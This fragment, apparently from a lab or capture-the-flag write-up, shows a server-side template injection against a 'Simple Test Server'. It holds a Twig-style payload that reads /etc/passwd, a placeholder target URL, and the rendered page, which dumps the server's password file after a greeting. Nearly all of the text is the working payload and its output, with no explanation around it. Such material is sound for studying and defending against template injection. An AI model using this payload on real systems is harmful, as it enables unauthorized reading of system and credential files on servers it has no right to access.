 {{ "/etc/passwd"|file_excerpt(1,-1) }}
http://<SERVER_IP>:<PORT>/
Simple Test Server
Hi root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin !